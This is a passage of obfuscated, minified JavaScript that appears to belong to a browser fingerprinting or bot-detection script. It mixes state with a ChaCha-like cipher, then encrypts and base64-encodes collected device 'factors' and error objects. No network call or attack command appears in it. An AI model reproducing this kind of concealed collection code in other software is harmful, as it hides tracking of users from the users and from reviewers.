x3]+=da[0x7],da[0xf]=((da[0xf]^da[0x3])<<0x10|(da[0xf]^da[0x3])>>>0x20-0x10)>>>0x0,da[0xb]+=da[0xf],da[0x7]=((da[0x7]^da[0xb])<<0xc|(da[0x7]^da[0xb])>>>0x20-0xc)>>>0x0,da[0x3]+=da[0x7],da[0xf]=((da[0xf]^da[0x3])<<0x8|(da[0xf]^da[0x3])>>>0x20-0x8)>>>0x0,da[0xb]+=da[0xf],da[0x7]=((da[0x7]^da[0xb])<<0x7|(da[0x7]^da[0xb])>>>0x20-0x7)>>>0x0,da[0x3]>>>=0x0,da[0x7]>>>=0x0,da[0xb]>>>=0x0,da[0xf]>>>=0x0,da[0x0]+=da[0x5],da[0xf]=((da[0xf]^da[0x0])<<0x10|(da[0xf]^da[0x0])>>>0x20-0x10)>>>0x0,da[0xa]+=da[0xf],da[0x5]=((da[0x5]^da[0xa])<<0xc|(da[0x5]^da[0xa])>>>0x20-0xc)>>>0x0,da[0x0]+=da[0x5],da[0xf]=((da[0xf]^da[0x0])<<0x8|(da[0xf]^da[0x0])>>>0x20-0x8)>>>0x0,da[0xa]+=da[0xf],da[0x5]=((da[0x5]^da[0xa])<<0x7|(da[0x5]^da[0xa])>>>0x20-0x7)>>>0x0,da[0x0]>>>=0x0,da[0x5]>>>=0x0,da[0xa]>>>=0x0,da[0xf]>>>=0x0,da[0x1]+=da[0x6],da[0xc]=((da[0xc]^da[0x1])<<0x10|(da[0xc]^da[0x1])>>>0x20-0x10)>>>0x0,da[0xb]+=da[0xc],da[0x6]=((da[0x6]^da[0xb])<<0xc|(da[0x6]^da[0xb])>>>0x20-0xc)>>>0x0,da[0x1]+=da[0x6],da[0xc]=((da[0xc]^da[0x1])<<0x8|(da[0xc]^da[0x1])>>>0x20-0x8)>>>0x0,da[0xb]+=da[0xc],da[0x6]=((da[0x6]^da[0xb])<<0x7|(da[0x6]^da[0xb])>>>0x20-0x7)>>>0x0,da[0x1]>>>=0x0,da[0x6]>>>=0x0,da[0xb]>>>=0x0,da[0xc]>>>=0x0,da[0x2]+=da[0x7],da[0xd]=((da[0xd]^da[0x2])<<0x10|(da[0xd]^da[0x2])>>>0x20-0x10)>>>0x0,da[0x8]+=da[0xd],da[0x7]=((da[0x7]^da[0x8])<<0xc|(da[0x7]^da[0x8])>>>0x20-0xc)>>>0x0,da[0x2]+=da[0x7],da[0xd]=((da[0xd]^da[0x2])<<0x8|(da[0xd]^da[0x2])>>>0x20-0x8)>>>0x0,da[0x8]+=da[0xd],da[0x7]=((da[0x7]^da[0x8])<<0x7|(da[0x7]^da[0x8])>>>0x20-0x7)>>>0x0,da[0x2]>>>=0x0,da[0x7]>>>=0x0,da[0x8]>>>=0x0,da[0xd]>>>=0x0,da[0x3]+=da[0x4],da[0xe]=((da[0xe]^da[0x3])<<0x10|(da[0xe]^da[0x3])>>>0x20-0x10)>>>0x0,da[0x9]+=da[0xe],da[0x4]=((da[0x4]^da[0x9])<<0xc|(da[0x4]^da[0x9])>>>0x20-0xc)>>>0x0,da[0x3]+=da[0x4],da[0xe]=((da[0xe]^da[0x3])<<0x8|(da[0xe]^da[0x3])>>>0x20-0x8)>>>0x0,da[0x9]+=da[0xe],da[0x4]=((da[0x4]^da[0x9])<<0x7|(da[0x4]^da[0x9])>>>0x20-0x7)>>>0x0,da[0x3]>>>=0x0,da[0x4]>>>=0x0,da[0x9]>>>=0x0,da[0xe]>>>=0x0;for(dc=0x0;dc<0x3;++dc)da[0x0]+=da[0x4],da[0xc]=((da[0xc]^da[0x0])<<0x10|(da[0xc]^da[0x0])>>>0x20-0x10)>>>0x0,da[0x8]+=da[0xc],da[0x4]=((da[0x4]^da[0x8])<<0xc|(da[0x4]^da[0x8])>>>0x20-0xc)>>>0x0,da[0x0]+=da[0x4],da[0xc]=((da[0xc]^da[0x0])<<0x8|(da[0xc]^da[0x0])>>>0x20-0x8)>>>0x0,da[0x8]+=da[0xc],da[0x4]=((da[0x4]^da[0x8])<<0x7|(da[0x4]^da[0x8])>>>0x20-0x7)>>>0x0,da[0x0]>>>=0x0,da[0x4]>>>=0x0,da[0x8]>>>=0x0,da[0xc]>>>=0x0,da[0x1]+=da[0x5],da[0xd]=((da[0xd]^da[0x1])<<0x10|(da[0xd]^da[0x1])>>>0x20-0x10)>>>0x0,da[0x9]+=da[0xd],da[0x5]=((da[0x5]^da[0x9])<<0xc|(da[0x5]^da[0x9])>>>0x20-0xc)>>>0x0,da[0x1]+=da[0x5],da[0xd]=((da[0xd]^da[0x1])<<0x8|(da[0xd]^da[0x1])>>>0x20-0x8)>>>0x0,da[0x9]+=da[0xd],da[0x5]=((da[0x5]^da[0x9])<<0x7|(da[0x5]^da[0x9])>>>0x20-0x7)>>>0x0,da[0x1]>>>=0x0,da[0x5]>>>=0x0,da[0x9]>>>=0x0,da[0xd]>>>=0x0,da[0x2]+=da[0x6],da[0xe]=((da[0xe]^da[0x2])<<0x10|(da[0xe]^da[0x2])>>>0x20-0x10)>>>0x0,da[0xa]+=da[0xe],da[0x6]=((da[0x6]^da[0xa])<<0xc|(da[0x6]^da[0xa])>>>0x20-0xc)>>>0x0,da[0x2]+=da[0x6],da[0xe]=((da[0xe]^da[0x2])<<0x8|(da[0xe]^da[0x2])>>>0x20-0x8)>>>0x0,da[0xa]+=da[0xe],da[0x6]=((da[0x6]^da[0xa])<<0x7|(da[0x6]^da[0xa])>>>0x20-0x7)>>>0x0,da[0x2]>>>=0x0,da[0x6]>>>=0x0,da[0xa]>>>=0x0,da[0xe]>>>=0x0,da[0x3]+=da[0x7],da[0xf]=((da[0xf]^da[0x3])<<0x10|(da[0xf]^da[0x3])>>>0x20-0x10)>>>0x0,da[0xb]+=da[0xf],da[0x7]=((da[0x7]^da[0xb])<<0xc|(da[0x7]^da[0xb])>>>0x20-0xc)>>>0x0,da[0x3]+=da[0x7],da[0xf]=((da[0xf]^da[0x3])<<0x8|(da[0xf]^da[0x3])>>>0x20-0x8)>>>0x0,da[0xb]+=da[0xf],da[0x7]=((da[0x7]^da[0xb])<<0x7|(da[0x7]^da[0xb])>>>0x20-0x7)>>>0x0,da[0x3]>>>=0x0,da[0x7]>>>=0x0,da[0xb]>>>=0x0,da[0xf]>>>=0x0,da[0x0]+=da[0x5],da[0xf]=((da[0xf]^da[0x0])<<0x10|(da[0xf]^da[0x0])>>>0x20-0x10)>>>0x0,da[0xa]+=da[0xf],da[0x5]=((da[0x5]^da[0xa])<<0xc|(da[0x5]^da[0xa])>>>0x20-0xc)>>>0x0,da[0x0]+=da[0x5],da[0xf]=((da[0xf]^da[0x0])<<0x8|(da[0xf]^da[0x0])>>>0x20-0x8)>>>0x0,da[0xa]+=da[0xf],da[0x5]=((da[0x5]^da[0xa])<<0x7|(da[0x5]^da[0xa])>>>0x20-0x7)>>>0x0,da[0x0]>>>=0x0,da[0x5]>>>=0x0,da[0xa]>>>=0x0,da[0xf]>>>=0x0,da[0x1]+=da[0x6],da[0xc]=((da[0xc]^da[0x1])<<0x10|(da[0xc]^da[0x1])>>>0x20-0x10)>>>0x0,da[0xb]+=da[0xc],da[0x6]=((da[0x6]^da[0xb])<<0xc|(da[0x6]^da[0xb])>>>0x20-0xc)>>>0x0,da[0x1]+=da[0x6],da[0xc]=((da[0xc]^da[0x1])<<0x8|(da[0xc]^da[0x1])>>>0x20-0x8)>>>0x0,da[0xb]+=da[0xc],da[0x6]=((da[0x6]^da[0xb])<<0x7|(da[0x6]^da[0xb])>>>0x20-0x7)>>>0x0,da[0x1]>>>=0x0,da[0x6]>>>=0x0,da[0xb]>>>=0x0,da[0xc]>>>=0x0,da[0x2]+=da[0x7],da[0xd]=((da[0xd]^da[0x2])<<0x10|(da[0xd]^da[0x2])>>>0x20-0x10)>>>0x0,da[0x8]+=da[0xd],da[0x7]=((da[0x7]^da[0x8])<<0xc|(da[0x7]^da[0x8])>>>0x20-0xc)>>>0x0,da[0x2]+=da[0x7],da[0xd]=((da[0xd]^da[0x2])<<0x8|(da[0xd]^da[0x2])>>>0x20-0x8)>>>0x0,da[0x8]+=da[0xd],da[0x7]=((da[0x7]^da[0x8])<<0x7|(da[0x7]^da[0x8])>>>0x20-0x7)>>>0x0,da[0x2]>>>=0x0,da[0x7]>>>=0x0,da[0x8]>>>=0x0,da[0xd]>>>=0x0,da[0x3]+=da[0x4],da[0xe]=((da[0xe]^da[0x3])<<0x10|(da[0xe]^da[0x3])>>>0x20-0x10)>>>0x0,da[0x9]+=da[0xe],da[0x4]=((da[0x4]^da[0x9])<<0xc|(da[0x4]^da[0x9])>>>0x20-0xc)>>>0x0,da[0x3]+=da[0x4],da[0xe]=((da[0xe]^da[0x3])<<0x8|(da[0xe]^da[0x3])>>>0x20-0x8)>>>0x0,da[0x9]+=da[0xe],da[0x4]=((da[0x4]^da[0x9])<<0x7|(da[0x4]^da[0x9])>>>0x20-0x7)>>>0x0,da[0x3]>>>=0x0,da[0x4]>>>=0x0,da[0x9]>>>=0x0,da[0xe]>>>=0x0;for(dc=0x0;dc<0x2;++dc)da[0x0]+=da[0x4],da[0xc]=((da[0xc]^da[0x0])<<0x10|(da[0xc]^da[0x0])>>>0x20-0x10)>>>0x0,da[0x8]+=da[0xc],da[0x4]=((da[0x4]^da[0x8])<<0xc|(da[0x4]^da[0x8])>>>0x20-0xc)>>>0x0,da[0x0]+=da[0x4],da[0xc]=((da[0xc]^da[0x0])<<0x8|(da[0xc]^da[0x0])>>>0x20-0x8)>>>0x0,da[0x8]+=da[0xc],da[0x4]=((da[0x4]^da[0x8])<<0x7|(da[0x4]^da[0x8])>>>0x20-0x7)>>>0x0,da[0x0]>>>=0x0,da[0x4]>>>=0x0,da[0x8]>>>=0x0,da[0xc]>>>=0x0,da[0x1]+=da[0x5],da[0xd]=((da[0xd]^da[0x1])<<0x10|(da[0xd]^da[0x1])>>>0x20-0x10)>>>0x0,da[0x9]+=da[0xd],da[0x5]=((da[0x5]^da[0x9])<<0xc|(da[0x5]^da[0x9])>>>0x20-0xc)>>>0x0,da[0x1]+=da[0x5],da[0xd]=((da[0xd]^da[0x1])<<0x8|(da[0xd]^da[0x1])>>>0x20-0x8)>>>0x0,da[0x9]+=da[0xd],da[0x5]=((da[0x5]^da[0x9])<<0x7|(da[0x5]^da[0x9])>>>0x20-0x7)>>>0x0,da[0x1]>>>=0x0,da[0x5]>>>=0x0,da[0x9]>>>=0x0,da[0xd]>>>=0x0,da[0x2]+=da[0x6],da[0xe]=((da[0xe]^da[0x2])<<0x10|(da[0xe]^da[0x2])>>>0x20-0x10)>>>0x0,da[0xa]+=da[0xe],da[0x6]=((da[0x6]^da[0xa])<<0xc|(da[0x6]^da[0xa])>>>0x20-0xc)>>>0x0,da[0x2]+=da[0x6],da[0xe]=((da[0xe]^da[0x2])<<0x8|(da[0xe]^da[0x2])>>>0x20-0x8)>>>0x0,da[0xa]+=da[0xe],da[0x6]=((da[0x6]^da[0xa])<<0x7|(da[0x6]^da[0xa])>>>0x20-0x7)>>>0x0,da[0x2]>>>=0x0,da[0x6]>>>=0x0,da[0xa]>>>=0x0,da[0xe]>>>=0x0,da[0x3]+=da[0x7],da[0xf]=((da[0xf]^da[0x3])<<0x10|(da[0xf]^da[0x3])>>>0x20-0x10)>>>0x0,da[0xb]+=da[0xf],da[0x7]=((da[0x7]^da[0xb])<<0xc|(da[0x7]^da[0xb])>>>0x20-0xc)>>>0x0,da[0x3]+=da[0x7],da[0xf]=((da[0xf]^da[0x3])<<0x8|(da[0xf]^da[0x3])>>>0x20-0x8)>>>0x0,da[0xb]+=da[0xf],da[0x7]=((da[0x7]^da[0xb])<<0x7|(da[0x7]^da[0xb])>>>0x20-0x7)>>>0x0,da[0x3]>>>=0x0,da[0x7]>>>=0x0,da[0xb]>>>=0x0,da[0xf]>>>=0x0,da[0x0]+=da[0x5],da[0xf]=((da[0xf]^da[0x0])<<0x10|(da[0xf]^da[0x0])>>>0x20-0x10)>>>0x0,da[0xa]+=da[0xf],da[0x5]=((da[0x5]^da[0xa])<<0xc|(da[0x5]^da[0xa])>>>0x20-0xc)>>>0x0,da[0x0]+=da[0x5],da[0xf]=((da[0xf]^da[0x0])<<0x8|(da[0xf]^da[0x0])>>>0x20-0x8)>>>0x0,da[0xa]+=da[0xf],da[0x5]=((da[0x5]^da[0xa])<<0x7|(da[0x5]^da[0xa])>>>0x20-0x7)>>>0x0,da[0x0]>>>=0x0,da[0x5]>>>=0x0,da[0xa]>>>=0x0,da[0xf]>>>=0x0,da[0x1]+=da[0x6],da[0xc]=((da[0xc]^da[0x1])<<0x10|(da[0xc]^da[0x1])>>>0x20-0x10)>>>0x0,da[0xb]+=da[0xc],da[0x6]=((da[0x6]^da[0xb])<<0xc|(da[0x6]^da[0xb])>>>0x20-0xc)>>>0x0,da[0x1]+=da[0x6],da[0xc]=((da[0xc]^da[0x1])<<0x8|(da[0xc]^da[0x1])>>>0x20-0x8)>>>0x0,da[0xb]+=da[0xc],da[0x6]=((da[0x6]^da[0xb])<<0x7|(da[0x6]^da[0xb])>>>0x20-0x7)>>>0x0,da[0x1]>>>=0x0,da[0x6]>>>=0x0,da[0xb]>>>=0x0,da[0xc]>>>=0x0,da[0x2]+=da[0x7],da[0xd]=((da[0xd]^da[0x2])<<0x10|(da[0xd]^da[0x2])>>>0x20-0x10)>>>0x0,da[0x8]+=da[0xd],da[0x7]=((da[0x7]^da[0x8])<<0xc|(da[0x7]^da[0x8])>>>0x20-0xc)>>>0x0,da[0x2]+=da[0x7],da[0xd]=((da[0xd]^da[0x2])<<0x8|(da[0xd]^da[0x2])>>>0x20-0x8)>>>0x0,da[0x8]+=da[0xd],da[0x7]=((da[0x7]^da[0x8])<<0x7|(da[0x7]^da[0x8])>>>0x20-0x7)>>>0x0,da[0x2]>>>=0x0,da[0x7]>>>=0x0,da[0x8]>>>=0x0,da[0xd]>>>=0x0,da[0x3]+=da[0x4],da[0xe]=((da[0xe]^da[0x3])<<0x10|(da[0xe]^da[0x3])>>>0x20-0x10)>>>0x0,da[0x9]+=da[0xe],da[0x4]=((da[0x4]^da[0x9])<<0xc|(da[0x4]^da[0x9])>>>0x20-0xc)>>>0x0,da[0x3]+=da[0x4],da[0xe]=((da[0xe]^da[0x3])<<0x8|(da[0xe]^da[0x3])>>>0x20-0x8)>>>0x0,da[0x9]+=da[0xe],da[0x4]=((da[0x4]^da[0x9])<<0x7|(da[0x4]^da[0x9])>>>0x20-0x7)>>>0x0,da[0x3]>>>=0x0,da[0x4]>>>=0x0,da[0x9]>>>=0x0,da[0xe]>>>=0x0;for(da[0x0]+=0x6f626675,da[0x1]+=0x73636174,da[0x2]+=0x65206772,da[0x3]+=0x65656421,da[0x4]+=0xb1cd2a5e,da[0x5]+=0xe474b71,da[0x6]+=0x768a035c,da[0x7]+=0xc77b108f,da[0x8]+=0x3a9719d8,da[0x9]+=0xe8d44f71,da[0xa]+=0xc181e8f5,da[0xb]+=0x52671c4d,da[0xc]+=dG,da[0xd]+=0xea8b41ae,da[0xe]+=0x4ab986d8,da[0xf]+=0xdc99e82e,dz=null==dz?NN(0x257):JSON['stringify'](dz),dj=[],dc=0x0;dc<dz[NN(0x373)];++dc)dv=da[Math[NN(0x3c1)](dc/0x2)%da['length']]>>>0x10*(dc%0x2)&0xffff,dj[NN(0x235)](String['fromCharCode'](0xff&dz['charCodeAt'](dc)^0xff&dv)),dj[NN(0x235)](String[NN(0x36a)](dz['charCodeAt'](dc)>>>0x8^dv>>>0x8));return dx=btoa(dj['join'](''))+';'+dG['toString'](),++dG,dx;}(dQ)};}),du[N7(0x235)](dO));};for(dX in dA)dq(dX);return Promise[N6(0x258)](du)[N6(0x41b)](function(){var dB=function(dr,df){var NY=o,dg,dO,dp,dQ={},dz=new Set(Object[NY(0x3d4)](df[NY(0x2cc)]||{}));for(dg in dr)Object['prototype']['hasOwnProperty']['call'](dr,dg)&&(dO=dr[dg],dz['has'](dg)||(dp=df['factors'][dg])&&('function'==typeof dp||!0x1!==dp[NY(0x37a)])&&(dQ[dg]=dO));return dQ;}(dU,dT);return function(dr){var NK=o,df,dg,dO,dp,dQ,dz=C1();if(0x0===Object[NK(0x3d4)](dr)['length'])return{'error':NK(0x1da),'start':dz,'end':C1()};for(dg in(df={},dr))Object['prototype'][NK(0x39c)][NK(0x374)](dr,dg)&&(dO=dr[dg],df[dg]='value'in dO?dO[NK(0x3f9)]:dO[NK(0x434)]);return dp=Object['keys'](df)['sort'](),dQ=JSON[NK(0x3e5)](df,dp),{'value':(0x0,oO[NK(0x469)])(dQ),'start':dz,'end':C1()};}(dB);})['then'](function(dB){var Ne=o;return Ne(0x434)in dB?Promise[Ne(0x2c2)]({'error':function(dr){var Nh=o,df,dg,dO,dp,dQ=[];for(dQ[0x0]=0x6f626675,dQ[0x1]=0x73636174,dQ[0x2]=0x65206772,dQ[0x3]=0x65656421,dQ[0x4]=0xb1cd2a5e,dQ[0x5]=0xe474b71,dQ[0x6]=0x768a035c,dQ[0x7]=0xc77b108f,dQ[0x8]=0x3a9719d8,dQ[0x9]=0xe8d44f71,dQ[0xa]=0xc181e8f5,dQ[0xb]=0x52671c4d,dQ[0xc]=dG,dQ[0xd]=0xea8b41ae,dQ[0xe]=0x4ab986d8,dQ[0xf]=0xdc99e82e,df=0x0;df<0x7;df++)dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x10|(dQ[0xc]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0xc|(dQ[0x4]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x8|(dQ[0xc]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0x7|(dQ[0x4]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x10|(dQ[0xd]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0xc|(dQ[0x5]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x8|(dQ[0xd]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0x7|(dQ[0x5]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x10|(dQ[0xe]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0xc|(dQ[0x6]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x8|(dQ[0xe]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0x7|(dQ[0x6]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xe]>>>=0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x10|(dQ[0xf]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0xc|(dQ[0x7]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x8|(dQ[0xf]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0x7|(dQ[0x7]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x10|(dQ[0xf]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0xc|(dQ[0x5]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x8|(dQ[0xf]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0x7|(dQ[0x5]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x10|(dQ[0xc]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0xc|(dQ[0x6]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x8|(dQ[0xc]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0x7|(dQ[0x6]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x10|(dQ[0xd]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0xc|(dQ[0x7]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x8|(dQ[0xd]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0x7|(dQ[0x7]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x10|(dQ[0xe]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0xc|(dQ[0x4]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x8|(dQ[0xe]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0x7|(dQ[0x4]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xe]>>>=0x0;for(df=0x0;df<0x6;++df)dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x10|(dQ[0xc]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0xc|(dQ[0x4]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x8|(dQ[0xc]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0x7|(dQ[0x4]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x10|(dQ[0xd]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0xc|(dQ[0x5]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x8|(dQ[0xd]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0x7|(dQ[0x5]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x10|(dQ[0xe]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0xc|(dQ[0x6]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x8|(dQ[0xe]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0x7|(dQ[0x6]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xe]>>>=0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x10|(dQ[0xf]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0xc|(dQ[0x7]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x8|(dQ[0xf]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0x7|(dQ[0x7]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x10|(dQ[0xf]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0xc|(dQ[0x5]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x8|(dQ[0xf]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0x7|(dQ[0x5]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x10|(dQ[0xc]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0xc|(dQ[0x6]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x8|(dQ[0xc]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0x7|(dQ[0x6]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x10|(dQ[0xd]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0xc|(dQ[0x7]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x8|(dQ[0xd]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0x7|(dQ[0x7]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x10|(dQ[0xe]^dQ[0x3])>>>0x20-0